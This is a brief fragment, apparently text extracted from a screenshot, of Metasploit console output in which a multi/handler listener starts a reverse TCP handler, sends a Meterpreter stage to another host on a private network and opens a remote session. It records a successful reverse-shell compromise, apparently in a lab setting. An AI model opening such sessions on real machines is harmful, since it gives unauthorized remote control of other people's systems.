 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.12:1337
[*] Sending stage (201798 bytes) to 192.168.1.122
[*] Meterpreter session 1 opened (192.168.1.12:1337 -> 192.168.1.122:49177) at 2025-02-02 0
0:28:56 +0100
meterpreter >